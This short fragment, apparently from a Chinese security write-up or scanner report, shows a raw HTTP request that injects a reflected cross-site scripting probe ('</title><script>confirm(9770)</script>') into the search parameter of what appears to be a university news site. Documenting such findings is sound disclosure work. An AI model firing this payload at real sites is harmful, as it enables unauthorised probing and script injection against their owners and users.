 REQUEST:
GET /search/?q=</title><script>confirm(9770)</script> HTTP/1.1
Accept-Encoding: gzip, deflate
Host:
Accept: */*
User-Agent: Mozilla/5.0 (X11;U; Linux i686; en-GB; rv:1.9.1) Gecko/20090624
Ubuntu/9.04 (jaunty) Firefox/3.5
Connection: close
Referer: http://news.xxx.edu.cn/search/
公众号 · 安服仔的救赎
CN-SEC | 中文网